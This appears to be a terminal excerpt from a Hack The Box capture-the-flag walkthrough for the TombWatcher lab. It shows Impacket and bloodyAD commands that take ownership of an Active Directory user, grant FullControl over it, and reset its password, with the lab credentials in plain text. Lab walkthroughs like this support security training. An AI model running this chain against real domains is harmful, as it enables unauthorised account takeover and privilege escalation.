 ┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# impacket-owneredit -action write -new-owner 'SAM' -target 'JOHN' TOMBWATCHER.HTB/SAM:'Cyb3rtr0n@123'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-1392491010-1358638721-2126982587-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=tombwatcher,DC=htb
[*] OwnerSid modified successfully!
┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# impacket-dacledit -action write -rights FullControl -principal 'SAM' -target 'JOHN' TOMBWATCHER.HTB/SAM:'Cyb3rtr0n@123'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250817-234104.bak
[*] DACL modified successfully!
┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# bloodyAD --host 10.10.11.72 -d 'tombwatcher.htb' -u 'SAM' -p 'Cyb3rtr0n@123' set password JOHN 'Cyb3rtr0n@123'
[+] Password changed successfully!